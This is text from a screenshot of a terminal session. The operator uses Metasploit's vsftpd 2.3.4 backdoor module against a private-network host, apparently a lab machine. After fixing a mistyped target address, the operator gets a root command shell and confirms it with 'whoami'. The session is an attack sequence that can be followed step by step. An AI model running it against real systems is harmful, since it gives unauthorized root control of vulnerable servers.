 1 2 3 4 2 12:30
Shell No. 1
Session Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: 192.168.105
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: 192.168.105
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.105
rhosts => 192.168.0.105
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.105:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.105:21 - USER: 331 Please specify the password.
[+] 192.168.0.105:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.105:21 - UID: uid=0(root) gid=0(root)
whoam[*] Found shell.
whoami
[*] Command shell session 1 opened (192.168.0.104:39089 -> 192.168.0.105:6200) at 2026-09-30 12:29:58 -0400
sh: line 6: whoamwhoami: command not found
whoami
root
Screenshot_2026-09-30_12_25_55.png 1364 x 608 164.3 kB 74.0%